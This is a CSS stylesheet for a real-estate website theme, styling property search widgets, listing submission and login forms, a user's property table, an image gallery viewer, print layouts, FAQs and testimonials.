.sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing h4 a:hover, .property-item h4 .sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing a a:hover,
.sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing a a:hover {
  color: #b0b8b9;
}

/*  dsIDX search widget for homepage
--------------------------------------------------------*/
#home-idx-search {
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #dedede;
}

#home-idx-search h3.home-widget-label {
  background-color: #394041;
  color: #dedee0;
  font-size: 21px;
  line-height: 33px;
  margin: 0;
  padding: 10px 25px;
  position: absolute;
  top: -53px;
  left: 0;
  text-transform: capitalize;
  z-index: 999;
}

#home-idx-search .dsidx-search-widget {
  max-width: none;
  padding: 25px;
  background: #fff;
  border-bottom: 1px solid #dedede;
}

#home-idx-search .dsidx-search-widget form {
  margin: 0;
}

#home-idx-search .dsidx-search-widget select {
  width: auto !important;
  float: none;
  margin: 0 20px 15px 0;
  border-radius: 0;
  padding: 5px 10px;
}

#home-idx-search .dsidx-search-widget label {
  width: auto !important;
  margin: 5px 5px 0 0;
  float: none;
  padding: 0;
  vertical-align: top;
  color: #394041;
}

#home-idx-search .dsidx-search-widget input[type=text] {
  width: 125px !important;
  margin: 0 20px 15px 0;
  float: none;
  padding: 2px 4px 2px 8px;
  box-sizing: inherit;
}

#home-idx-search .dsidx-search-widget input[type=text].dsidx-price {
  width: 80px !important;
  margin-right: 5px;
}

#home-idx-search .dsidx-search-widget input[type=text].dsidx-improvedsqft, #home-idx-search .dsidx-search-widget input[type=text].dsidx-beds, #home-idx-search .dsidx-search-widget input[type=text].dsidx-baths {
  width: 120px !important;
}

#home-idx-search .dsidx-search-widget input[type=text]#idx-q-PriceMax {
  margin-right: 20px;
}

#home-idx-search .dsidx-search-widget .dsidx-search-button {
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: top;
}

#home-idx-search .dsidx-search-widget .dsidx-search-button .submit {
  margin: 0;
  padding: 5px 15px;
  font-size: 14px;
  text-transform: capitalize;
  vertical-align: bottom;
}

#dsidx-search-form-main .dsidx-search-grid {
  float: none;
  width: auto;
}

#home-idx-search .dsidx-resp-search-box {
  padding: 20px 0 20px 30px;
}

#home-idx-search .dsidx-resp-search-form {
  margin-left: -15px;
}

#home-idx-search .dsidx-resp-area {
  width: 172px !important;
  float: left !important;
  margin-left: 15px;
}

.dsidx-resp-area input[type="text"],
.dsidx-resp-area select {
  height: 35px;
}

.dsidx-resp-area-submit input[type="submit"] {
  margin-top: 25px;
  height: 35px;
  background: #ec894d;
  border: none;
  color: #fff;
}

.dsidx-resp-area-submit input[type="submit"]:hover {
  background: #df5400;
}

.sidebar form {
  margin: 0;
}

.sidebar .dsidx-widget {
  padding: 10px 20px;
}

.sidebar .dsidx-resp-area select {
  margin: 0;
}

.sidebar .dsidx-resp-area {
  margin-bottom: 10px;
}

.sidebar .dsidx-resp-area-submit input[type="submit"] {
  margin: 0;
}

.sidebar .dsidx-resp-search-box > label {
  display: none;
}

.dsidx-widget-quick-search .dsidx-resp-search-box {
  padding: 10px 20px;
}

.dsidx-resp-area input[type="text"],
.dsidx-resp-area select {
  margin-bottom: 0;
}

@media (min-width: 500px) and (max-width: 1199px) {
  #home-idx-search .dsidx-resp-area {
    width: 208px !important;
  }
}

@media (min-width: 440px) and (max-width: 499px) {
  #home-idx-search .dsidx-resp-area {
    width: 90% !important;
  }
}

@media (max-width: 439px) {
  #home-idx-search .dsidx-resp-area {
    width: 80% !important;
  }
}

/*	Submit Property Template
--------------------------------------------------------*/
.submit-form {
  /* Additional details
  --------------------------------------------------------*/
}

.submit-form .form-option {
  margin-bottom: 15px;
}

.submit-form .form-option.checkbox-option input[type="checkbox"] {
  display: block;
  width: 6%;
  float: left;
  margin-top: 3px;
}

.submit-form .form-option.checkbox-option label {
  display: block;
  width: 94%;
  float: left;
  font-weight: normal;
}

.submit-form label {
  color: #394041;
  font-size: 14px;
  font-weight: bold;
}

.submit-form label.error {
  color: red;
  font-size: 12px;
  font-weight: normal;
}

.submit-form label small {
  font-weight: normal;
}

.submit-form input[type="file"] {
  line-height: 15px;
}

.submit-form input[type="text"],
.submit-form input[type="email"],
.submit-form input[type="password"],
.submit-form textarea {
  width: 424px;
}

.submit-form input[type="text"].error,
.submit-form input[type="email"].error,
.submit-form input[type="password"].error,
.submit-form textarea.error {
  border: 1px solid red;
}

.submit-form .selectwrap input[type="text"] {
  width: 400px;
}

.submit-form textarea {
  height: auto;
}

.submit-form .map-wrapper img {
  max-width: none;
}

.submit-form .ui-helper-hidden-accessible {
  display: none;
}

.submit-form .features-checkboxes {
  list-style: none;
  margin: 8px 0 15px;
}

.submit-form .features-checkboxes li {
  margin: 0 0 8px 0;
  float: left;
  width: 33%;
}

.submit-form .features-checkboxes input[type="checkbox"] {
  margin: 2px 0 0px 0;
  display: block;
  float: left;
  width: 10%;
}

.submit-form .features-checkboxes label {
  display: block;
  margin: 0 0 0 5px;
  color: #8b9293;
  font-size: 12px;
  font-weight: normal;
  width: 85%;
  float: left;
}

.submit-form .field-description {
  font-size: 12px;
}

.submit-form .map-wrapper {
  padding-bottom: 10px;
}

.submit-form .map-wrapper .real-btn, .submit-form .map-wrapper .btn-blue, .submit-form .map-wrapper .btn-grey, .submit-form .map-wrapper .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .submit-form .map-wrapper .submit {
  margin: 5px 0 15px;
}

.submit-form .map-wrapper .map-canvas {
  width: 100%;
  height: 352px;
  margin-bottom: 10px;
}

.submit-form .image {
  margin-bottom: 6px;
}

.submit-form #add-more {
  margin-bottom: 10px;
}

.submit-form #featured-file-container.hidden {
  display: none;
}

.submit-form #featured-thumb-container,
.submit-form #gallery-thumbs-container {
  margin: 0 0 10px -8px;
}

.submit-form .gallery-thumb,
.submit-form .sortable-placeholder {
  width: 141px;
  height: 141px;
  float: left;
  margin: 0 0 8px 8px;
  background-color: #efefef;
}

.submit-form .gallery-thumb {
  position: relative;
  display: table;
  text-align: center;
  background-color: #efefef;
  -webkit-box-shadow: inset 0px 0px 0px 2px #dfdfdf;
  -moz-box-shadow: inset 0px 0px 0px 2px #dfdfdf;
  box-shadow: inset 0px 0px 0px 2px #dfdfdf;
}

.submit-form .gallery-thumb span {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  font-weight: bold;
}

.submit-form .gallery-thumb img {
  width: 141px;
  height: 141px;
  position: absolute;
  top: 0;
  left: 0;
}

.submit-form .gallery-thumb .mark-featured,
.submit-form .gallery-thumb .loader,
.submit-form .gallery-thumb a, .remove-image {
  display: block;
  background-color: rgba(0, 0, 0, 0.5);
  color: #f0f0f0;
  padding: 5px 8px;
  position: absolute;
  right: 0;
  bottom: 0;
  font-size: 16px;
}

.submit-form .gallery-thumb .mark-featured:hover,
.submit-form .gallery-thumb .loader:hover,
.submit-form .gallery-thumb a:hover {
  color: #fff;
  background-color: rgba(0, 0, 0, 0.6);
}

.submit-form .gallery-thumb .loader {
  right: auto;
  bottom: auto;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.6);
  color: #fff;
  display: none;
}

.submit-form .gallery-thumb .mark-featured {
  right: auto;
  top: auto;
  bottom: 0;
  left: 0;
}

.submit-form .inspiry-detail {
  margin: 5px 0;
}

.submit-form .inspiry-detail .inspiry-detail-control {
  width: 5%;
  float: left;
  color: #aaa;
}

.submit-form .inspiry-detail .inspiry-detail-title {
  width: 33%;
  float: left;
}

.submit-form .inspiry-detail .inspiry-detail-value {
  width: 57%;
  float: left;
}

.submit-form .inspiry-detail label {
  display: block;
  font-weight: normal;
}

.submit-form .inspiry-detail input[type="text"] {
  width: 96%;
  height: 34px;
  margin: 0;
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}

.submit-form .detail-placeholder {
  margin: 5px 0;
  background: #f9f9f9;
  height: 34px;
}

.submit-form .sort-detail {
  cursor: move;
}

.submit-form .sort-detail:hover {
  color: #666;
}

.submit-form .inspiry-details-wrapper a {
  color: #aaa;
}

.submit-form .inspiry-details-wrapper a:hover,
.submit-form .inspiry-details-wrapper a:focus {
  color: #666;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
}

.submit-form .inspiry-details-wrapper .fa {
  text-decoration: none;
  position: relative;
  top: 7px;
  font-size: 16px;
}

.form-options-container {
  margin-left: -18px;
}

.form-options-container .form-option {
  float: left;
  width: 210px;
  margin-left: 18px;
}

.form-options-container input[type="text"] {
  width: 196px;
  margin-bottom: 12px;
}

.form-options-container .selectwrap input[type="text"] {
  width: 172px;
}

.form-options-container .full {
  float: none;
  width: 439px;
}

.form-options-container .full input[type="text"] {
  width: 423px;
}

.form-options-container .full .selectwrap input[type="text"] {
  width: 199px;
}

input[type="text"].ui-autocomplete-loading {
  background: transparent url("../images/loading.gif") no-repeat right center;
  visibility: visible;
}

.ui-autocomplete-input.open {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.ui-autocomplete {
  padding: 0;
  margin: 0;
  list-style: none;
  position: absolute;
  z-index: 10000;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
  border-width: 1px;
  border-style: solid;
  background: #fff;
}

.ui-autocomplete li {
  margin-bottom: 0;
  white-space: nowrap;
  text-align: left;
}

.ui-autocomplete li a {
  display: block;
  height: 100%;
  padding: 4px 10px;
}

.ui-autocomplete li a.ui-state-focus {
  cursor: pointer;
}

.form-option .agent-options label {
  display: inline-block;
  font-weight: normal;
  font-size: 13px;
}

.form-option .agent-options input[type="radio"] {
  margin-top: -1px;
}

.form-option .agent-options select {
  width: auto;
  margin: 0 0 0 5px;
  border-radius: 0;
}

#drag-and-drop {
  margin-bottom: 10px;
  background-color: #efefef;
  border: 3px dashed #dfdfdf;
}

.drag-drop-msg {
  text-align: center;
  margin-top: 30px;
  margin-bottom: 15px;
  font-size: 18px;
}

.drag-or {
  text-align: center;
}

.drag-btn {
  text-align: center;
  margin-bottom: 30px;
  margin-top: 15px;
}

#errors-log {
  color: red;
}

/*	Login & Register
--------------------------------------------------------*/
.login-register .main-wrap h3 {
  margin-top: 0;
  font-size: 18px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-align: left;
  font-weight: normal;
  margin-bottom: 0;
}

.login-register .main-wrap h3 span {
  background-color: #394041;
  color: white;
  display: inline-block;
  padding: 5px 25px;
  vertical-align: top;
}

.login-register .inner-wrapper {
  padding: 50px 95px 25px;
}

.login-register .info-text {
  color: #171717;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 24px;
}

.login-register .form-option {
  margin-bottom: 15px;
}

.login-register input[type="text"],
.login-register input[type="password"] {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  box-shadow: inset 0 0 2px #e9e9e9;
  border: 1px solid #cdcdcd;
  height: 28px;
  padding: 3px 8px 4px;
  color: #394041;
  border-radius: 0;
  width: 75%;
  margin-bottom: 0;
}

.login-register input[type="text"]:focus,
.login-register input[type="password"]:focus {
  border-color: #dedede;
  box-shadow: none;
}

.login-register input[type="text"].error,
.login-register input[type="password"].error {
  border-color: red;
}

.login-register label {
  display: block;
  color: #394041;
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 5px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.login-register label span {
  color: red;
  display: inline-block;
  margin: 0 5px;
}

.login-register label.error {
  margin: 5px 0;
  font-size: 12px;
  color: red;
  line-height: 20px;
}

.login-register .desc-text {
  margin-bottom: 20px;
}

.login-register .register-btn,
.login-register .real-btn,
.login-register .btn-blue,
.login-register .btn-grey,
.login-register .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget
.login-register .submit {
  padding: 10px 40px;
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 10px;
}

.login-register .register-btn {
  background: #62caea;
}

.login-register .register-btn:hover {
  background: #35bbe4;
}

.login-register .forgot-password {
  margin: 0 0 20px;
  padding: 0;
}

.login-register .forgot-password a {
  color: #EC894D;
  outline: 0;
}

.login-register .forgot-password a:hover {
  color: red;
}

.login-register #forgot-form {
  display: none;
}

/*	My Properties
--------------------------------------------------------*/
.my-properties .main-wrap h3 {
  margin-top: 0;
  font-size: 18px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-align: left;
  font-weight: normal;
  margin-bottom: 0;
}

.my-properties .main-wrap h3 span {
  background-color: #394041;
  color: white;
  display: inline-block;
  padding: 5px 25px;
  vertical-align: top;
}

.my-properties .main {
  border: none;
}

.my-properties .alert-wrapper {
  background: #fff;
  padding: 25px;
}

.my-properties .alert-wrapper h5 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
}

.my-property {
  border: 1px solid #dedede;
  background: #fff;
  margin-bottom: 20px;
  float: right;
}

.my-property .cell {
  padding: 22px 10.7px;
  float: left;
  height: 80px;
}

.my-property .cell h5 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 14px;
  line-height: 32px;
  margin: 24px 0;
  overflow: hidden;
  height: auto;
  text-align: center;
}

.my-property .property-thumb {
  width: 120px;
}

.my-property .property-title {
  width: 200px;
  border-right: 1px solid #dedede;
}

.my-property .property-title h5 {
  text-align: left;
}

.my-property .property-date {
  width: 220px;
}

.my-property .property-date i {
  margin-right: 5px;
  position: relative;
  top: -1px;
}
.border-right{
  border-right: 1px solid #dedede;
}
.margin-left0{
  margin-left: 0;
}
.my-property .property-publish-status {
  width: 60px;
  background: #ebebeb;
  border-left: 1px solid #dedede;
  border-right: 1px solid #dedede;
}
.my-property .img{
  width: 120px
}
.my-property .title{
  width: 240px;
}
.my-property .pdate{
  width: 100px;
}
.my-property .name{
  width:90px
}
.my-property .user{
  width: 190px;
}
.my-property .status{
  width: 50px;
}
.my-property .reposted{
	width: 112px;
}
.cell p{
  color:#394041
}
.my-property .property-payment {
  width: 140px;
  float: right;
  border-right: 1px solid #dedede;
}

.my-property .property-payment img {
  vertical-align: top;
}

.my-property .property-payment .paypal-button {
  margin: 25px 0;
  text-align: center;
}

.my-property .property-payment .paypal-button button {
  margin: 0;
}

.my-property .property-controls {
  width: 40px;
  float: right;
}

.my-property .property-controls a {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-bottom: 1px solid #dedede;
  text-align: center;
}

.my-property .property-controls a:last-child {
  border-bottom: none;
}

.my-property .property-controls i {
  line-height: 40px;
}
.existing-image-container {
  display: flex;
  border: 1px dotted red;
}
.accept {
  color: #FFF;
  background: #44CC44;
  padding: 15px 23.5px;
  box-shadow: 0 4px 0 0 #2EA62E;
  cursor: pointer;
}
.accept:hover {
  color: #fff;
  background: #6FE76F;
  box-shadow: 0 4px 0 0 #7ED37E;
}
.deny {
  color: #FFF;
  background: tomato;
  padding: 15px 20px;
  box-shadow: 0 4px 0 0 #CB4949;
}
.deny:hover {
  color: #fff;
  background: rgb(255, 147, 128);
  box-shadow: 0 4px 0 0 #EF8282;
}

/* Fullscreen Image Viewer */
.hides {
  display: none !important;
}

/* Modal Image Gallery */
.image-gallery {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
}

.gallery-image {
  width: 30%;
  /* Adjust for 3 images per row */
  cursor: pointer;
  transition: transform 0.2s ease-in-out;
}

.gallery-image:hover {
  transform: scale(1.1);
}

/* Fullscreen Image Viewer */
.image-viewer {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 1050;
}

.image-viewer img {
  max-width: 90%;
  max-height: 90%;
}

.image-viewer .close-btn,
.image-viewer .prev-btn,
.image-viewer .next-btn {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background-color: #fff;
  border: none;
  font-size: 24px;
  cursor: pointer;
  padding: 5px 10px;
  border-radius: 50%;
}

.image-viewer .close-btn {
  top: 20px;
  right: 20px;
}

.image-viewer .prev-btn {
  left: 20px;
}

.image-viewer .next-btn {
  right: 20px;
}

.img-fsbo-constraint img {
  max-width: 120px;
  max-height: 80px;
}

.not-edited {
  pointer-events: none
}


/*  Add to favorites
--------------------------------------------------------*/
#add-to-favorite-form {
  margin: 0;
}

#fav_output {
  display: none;
}

#fav_output #fav_target {
  display: inline-block;
  padding: 0;
  margin: 0;
  float: none;
  border: none;
}

#fav_output #fav_target.dim {
  color: #828f91;
}

#fav_output.show {
  display: block;
}

.dim {
  color: #828f91;
}

.property-grid .property-item figure {
  position: relative;
}

.property-grid .property-item figure .loader,
.property-grid .property-item figure .remove-from-favorite {
  position: absolute;
  top: 0;
  right: 0;
  width: 24px;
  height: 24px;
  text-align: center;
  color: #fff;
  background-color: #000;
  opacity: 0.7;
}

.property-grid .property-item figure .loader:hover,
.property-grid .property-item figure .remove-from-favorite:hover {
  opacity: 1;
}

.property-grid .property-item figure .loader {
  opacity: 1;
  display: none;
}

.property-grid .property-item .ajax-response {
  color: red;
}

/*  User Profile Related Styles
--------------------------------------------------------*/
.user-profile-img-wrapper {
  margin-bottom: 20px;
}

.user-profile-img-wrapper #user-profile-img {
  float: left;
  margin: 0 30px 11px 0;
}

.user-profile-img-wrapper .real-btn, .user-profile-img-wrapper .btn-blue, .user-profile-img-wrapper .btn-grey, .user-profile-img-wrapper .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .user-profile-img-wrapper .submit {
  margin-bottom: 15px;
}

.user-profile-img-wrapper .real-btn i, .user-profile-img-wrapper .btn-blue i, .user-profile-img-wrapper .btn-grey i, .user-profile-img-wrapper .sidebar .widget .dsidx-widget .submit i, .sidebar .widget .dsidx-widget .user-profile-img-wrapper .submit i {
  margin-left: 10px;
  font-size: 14px;
}

.profile-thumb {
  position: relative;
  width: 210px;
  height: 210px;
  display: table;
  text-align: center;
  background: transparent url("../images/profile-img-placeholder.png") no-repeat center center;
  border: 4px solid #dedede;
}

.profile-thumb span {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  font-weight: bold;
}

.profile-img-controls {
  overflow: hidden;
}

.field-description {
  list-style-type: asterisks;
  margin-left: 15px;
}

.field-description li {
  padding-left: 5px;
}

#form-loader {
  display: none;
}

#form-message {
  margin-bottom: 0;
  font-weight: bold;
  display: none;
}

#form-errors {
  margin-bottom: 0;
  color: red;
  list-style-type: asterisks;
  margin-left: 15px;
}

#form-errors li {
  padding-left: 5px;
}

/*	Print Styles
--------------------------------------------------------*/
@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: "";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  [class*="span"] {
    width: auto;
  }
  /*
   * Don't show links for images, or javascript/internal links
   */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  #property_map img {
    max-width: none !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  /*
  * Theme specific css
  */
  body .container,
  .page .container,
  .single .container {
    width: auto;
    margin-bottom: 0;
  }
  .page .inner-wrapper,
  .single .inner-wrapper {
    padding: 0;
    border: none;
    margin-bottom: 0;
  }
  .only-for-print {
    display: block;
  }
  .only-for-print.inline {
    display: inline;
  }
  .only-for-print.inline-block {
    display: inline-block;
  }
  /* Header Top */
  #header-top {
    margin-bottom: 0;
    border: none;
    text-align: left;
  }
  #header-top #contact-email {
    display: inline;
  }
  #header-top #contact-email i {
    display: none;
  }
  body.sticky-header {
    padding-top: 0 !important;
  }
  .header-wrapper.stick {
    position: relative !important;
    padding-top: 0 !important;
  }
  .sticky-header #property-featured-image {
    margin-top: 20px;
  }
  /* Logo */
  #logo img {
    display: none;
  }
  #logo h2.logo-heading {
    margin: 0;
  }
  /* Header */
  #header .contact-number {
    margin-top: 0;
  }
  #header .contact-number .fa-phone {
    margin: 0;
    position: relative;
    top: 3px;
    padding: 10px;
  }
  #header .tag-line {
    text-align: left;
    margin: 0;
  }
  #header .tag-line span {
    margin: 0;
    padding: 0;
  }
  span9.main-wrap {
    width: 100%;
  }
  .main {
    padding-top: 10px;
    border: none;
  }
  /* Post Detail Page */
  .page .hentry .post-title, .page .hentry .post-title a, .post-title .page .hentry a, .page .hentry .post-title a, .post-title .page .hentry a a,
  .single-post .hentry .post-title,
  .single-post .hentry .post-title a, .post-title
  .single-post .hentry a,
  .single-post .hentry .post-title a, .post-title
  .single-post .hentry a a {
    margin: 0 0 5px;
  }
  .page .hentry .post-meta,
  .single-post .hentry .post-meta {
    border: none;
    padding: 0 0 10px;
  }
  .page .hentry img, .page .hentry pre, .page .hentry blockquote,
  .single-post .hentry img,
  .single-post .hentry pre,
  .single-post .hentry blockquote {
    page-break-inside: avoid;
  }
  /* Property Detail Page */
  #property-slider-two-wrapper,
  #property-detail-flexslider {
    display: none;
  }
  .detail #overview .property-item .wrap {
    margin-bottom: 5px;
    page-break-inside: avoid;
  }
  .detail #overview .property-item .title {
    padding: 0;
    float: none;
    margin: 0;
    font-weight: bold;
  }
  .detail #overview .property-item .price {
    float: none;
    padding: 0;
    margin: 0 0 5px 0;
    font-size: 14px;
  }
  .detail #overview .property-item .price span {
    padding: 0;
    margin: 0;
    display: inline-block;
  }
  .detail #overview .property-item .price .status-label {
    padding: 0 10px 0 0;
  }
  .detail #overview .property-item .property-meta {
    border: none;
    margin: 0 0 10px 0;
  }
  .detail #overview .property-item .property-meta span {
    border: none;
    margin-left: 0;
    padding: 0 15px 0 0;
    float: left;
  }
  .detail #overview .property-item .property-meta span i {
    display: none;
  }
  .detail #overview .property-item .property-meta .add-to-fav {
    display: none;
  }
  .detail #overview .property-item .content {
    padding: 0;
    margin-bottom: 0;
  }
  .detail #overview .property-item .features {
    border: none;
    margin-top: 25px;
    page-break-inside: avoid;
  }
  .detail #overview .property-item .features ul.arrow-bullet-list {
    margin: 0px;
  }
  .detail #overview .property-item .features ul.arrow-bullet-list li {
    width: 200px;
    margin: 0 0 0 20px;
    padding: 0;
    float: left;
    list-style-type: circle;
    background-image: none !important;
  }
  .detail #overview .property-item .features h4, .detail #overview .property-item .features h4 a, .detail #overview .property-item h4 .features a {
    border: none;
    padding: 0px;
    margin-bottom: 15px;
  }
  .detail #overview .property-item .features .arrow-bullet-list li {
    background: url(../images/feature-list-bullet.png) no-repeat 10px 14px !important;
  }
  .detail #overview .map-wrap {
    padding: 0px;
    border: none;
  }
  .detail #overview .map-wrap .map-label {
    display: none;
  }
  .detail #overview .map-wrap #property_map {
    width: auto;
    page-break-inside: avoid;
  }
  .detail #overview .agent-detail {
    padding: 0;
    margin: 20px 0 0;
    page-break-inside: avoid;
  }
  .detail #overview .agent-detail .left-box {
    width: auto;
    float: none;
  }
  .detail #overview .agent-detail .left-box figure img {
    border: none;
  }
  .detail #overview .agent-detail .left-box .contacts-list {
    float: none;
    width: auto;
    border: none;
  }
  .detail #overview .agent-detail .left-box .contacts-list li {
    border: none;
    margin: 0 0 10px 0;
    padding: 0;
  }
  .detail #overview .agent-detail .left-box .real-btn, .detail #overview .agent-detail .left-box .btn-blue, .detail #overview .agent-detail .left-box .btn-grey, .detail #overview .agent-detail .left-box .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .detail #overview .agent-detail .left-box .submit {
    display: none;
  }
  .detail #overview .agent-detail .contact-form {
    display: none;
  }
  /* Single Agent */
  .single-agent .listing-layout {
    border: none;
  }
  .single-agent .listing-layout .about-agent {
    border: none;
    padding: 0;
    margin: 0;
    border-bottom: 1px solid #dedede;
    margin-bottom: 20px;
  }
  .listing-grid-layout .title-heading {
    padding: 0;
    position: static;
    top: auto;
    left: auto;
    border-top: 1px solid #dedede;
  }
  .listing-grid-layout .main {
    margin: 20px 0 0;
    padding: 0;
  }
  .listing-layout {
    border: none;
  }
  .listing-layout .list-container {
    border-top: 1px solid #dedede;
    padding: 10px 0 0;
  }
  .listing-layout .list-container .property-item {
    padding: 0;
    border: none;
    page-break-inside: avoid;
  }
  .listing-layout .list-container .property-item figure {
    margin: 0 10px 10px 0;
  }
  .listing-layout .list-container .property-item figure figcaption {
    background: #fff !important;
    color: #000 !important;
  }
  .listing-layout .list-container .property-item .detail {
    width: auto;
    float: none;
  }
  .listing-layout .list-container .property-item .property-meta {
    margin: 0;
    padding: 0;
    border: 1px solid #dedede;
  }
  .listing-layout .list-container .property-item .property-meta span {
    padding: 5px 10px;
  }
  .listing-layout .list-container .property-item .property-meta span i {
    display: none;
  }
  .listing-layout .list-container .property-item .more-details {
    display: none;
  }
  .home .narrative {
    padding: 10px;
  }
  .home .property-items .span6 {
    width: auto;
  }
  .home .property-items .property-item {
    page-break-inside: avoid;
  }
  .home .property-items .property-item h4, .home .property-items .property-item h4 a, .home .property-items .property-item h4 a {
    margin-bottom: 10px;
  }
  .home .property-items .property-item figure {
    margin: 0 10px 10px 0;
  }
  .home .property-items .property-item figure figcaption {
    background: #fff !important;
    color: #000 !important;
  }
  .home .property-items .property-item .detail {
    width: auto;
    float: none;
  }
  .home .property-items .property-item .property-meta span {
    padding: 5px 10px;
  }
  .home .property-items .property-item .property-meta span i {
    display: none;
  }
  .common-note {
    page-break-inside: avoid;
  }
  #overview .attachments-wrap {
    padding: 25px 0px;
  }
  #currency-switcher,
  #header-top #lang_sel,
  .user-nav,
  .advance-search,
  .pagination,
  .view-type,
  .follow-agent,
  .detail .listing-layout.property-grid,
  .page-head,
  .social_networks,
  .main-menu,
  .property-item .printer-icon,
  .property-item .printer-icon a,
  .property-video,
  .share-networks,
  .sidebar,
  #comments,
  .featured-properties-carousel,
  #footer-wrapper,
  .brands-carousel {
    display: none;
  }
  #scroll-top {
    display: none !important;
  }
}

/*
  FAQs Styles
*/
.inner-wrapper .hentry .qe-faq-content {
  margin: 10px 0;
}

.inner-wrapper .hentry .qe-faq-content h4, .inner-wrapper .hentry .qe-faq-content .property-item h4 a, .property-item h4 .inner-wrapper .hentry .qe-faq-content a {
  line-height: 26px;
}

.inner-wrapper .hentry .qe-faq-content p {
  margin-bottom: 15px;
}

.inner-wrapper .hentry .qe-faqs-filters-container {
  margin: 20px 0 10px;
}

.qe-faq-toggle .qe-toggle-title {
  background-color: #4dc7ec;
  border: none;
}

.qe-faq-toggle .qe-toggle-title:hover {
  background-color: #36c0ea;
}

.qe-faq-toggle .qe-toggle-title strong {
  color: #fff;
}

.qe-faq-toggle.active .qe-toggle-title {
  background-color: #4dc7ec;
}

.qe-faq-toggle .qe-toggle-content {
  border-color: #4dc7ec;
}

.qe-faqs-toggles-group {
  margin: 15px 0;
}

.qe-faqs-filters-container .qe-faqs-filter {
  background-color: #eaeaea;
  border: none;
  padding: 5px 15px;
  margin: 0 10px 10px 0;
}

.qe-faqs-filters-container .qe-faqs-filter:hover,
.qe-faqs-filters-container .active .qe-faqs-filter {
  background-color: #ec894d;
  color: #fff;
  font-weight: normal;
  border-bottom: none;
}

/*
  Testimonials Styles
*/
.qe-testimonial-wrapper .qe-testimonial-img {
  margin: 10px 0;
}

.qe-testimonial-wrapper .qe-testimonial-img img {
  border: 5px solid #eee;
}

.qe-testimonial-wrapper .qe-testimonial-img img:hover {
  border-color: #dedede;
}

.qe-testimonial-wrapper .qe-testimonial-name {
  margin: 10px 0;
  color: #394041;
}

.qe-testimonial-wrapper .qe-testimonial-byline {
  margin: 8px 0;
}


.qe-testimonial-wrapper .qe-testimonial-text:before {
  content: "";
  position: absolute;
  left: 40%;
  top: 0;
  width: 20%;
  height: 1px;
  background-color: #394041;
}
/**
 * Less For FAQs Styles
 */
.qe-faq-content {
  padding-top: 1px;
}
.qe-faq-content i.fa {
  margin-right: 0.3em;
}
.qe-faq-content .qe-faq-top {
  display: inline-block;
  margin-bottom: 1em;
}
.qe-faq-toggle {
  margin-bottom: 2px;
  transition: all 0.5s;
}
.qe-faq-toggle .qe-toggle-title {
  margin: 0;
  height: auto;
  cursor: pointer;
  transition: all 0.2s;
  padding: 1em;
}
.qe-faq-toggle .qe-toggle-title i.fa {
  margin-right: 0.5em;
}

.qe-faq-toggle .qe-toggle-content {
  padding: 1.5em 1.5em 0.3em;
  margin: 0;
  border: 1px solid #4dc7ec;
  display: none;
}
.qe-faqs-filters-container {
  list-style: none;
  padding: 0;
  margin: 0 0 1em 0;
}
.qe-faqs-filters-container li {
  display: inline;
  padding: 0;
  margin: 0;
}
.qe-faqs-filters-container li a {
  display: inline-block;
  border-bottom: 1px solid;
  padding: 5px 10px;
  margin: 0 10px 0 0;
}
.qe-faqs-filters-container li a:hover {
  border-bottom: 2px solid;
}
.qe-faqs-filters-container li.active a {
  border-bottom: 2px solid;
  font-weight: bold;
}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
.qe-testimonial-wrapper {
  margin-bottom: 1.8em;
  overflow: hidden;
}
.qe-testimonial-wrapper .qe-testimonial-text {
  font-size: 1em;
  margin: 1em;
  line-height: 1.6em;
  border: none;
  padding: 0;
  background: transparent;
}
.qe-testimonial-wrapper .qe-testimonial-text {
  position: relative;
  margin: 10px 15px 15px;
  padding-top: 15px;
}

.qe-testimonial-wrapper .qe-testimonial-text p {
  text-align: center;
  font-size: 1.1em;
  line-height: 1.5em;
  font-style: italic;
  font-weight: 400;
}
